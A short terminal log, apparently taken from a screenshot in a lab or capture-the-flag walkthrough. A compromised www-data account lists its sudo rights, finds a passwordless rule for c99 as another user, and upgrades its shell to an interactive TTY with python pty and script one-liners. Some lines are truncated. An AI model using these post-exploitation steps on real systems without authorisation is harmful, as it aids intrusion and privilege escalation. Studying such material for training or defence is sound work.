 sudo -l
Matching Defaults entries for www-data on agent:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
use_pty
User www-data may run the following commands on agent:
(dustin) NOPASSWD: /usr/bin/c99
www-data@agent:/$ sudo /usr/bin/c99
sudo /usr/bin/c99
sudo: a terminal is required to read the password; either use the -S option to r
d input or configure an askpass helper
sudo: a password is required
www-data@agent:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: python3: command not found
www-data@agent:/$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@agent:/$
www-data@agent:/$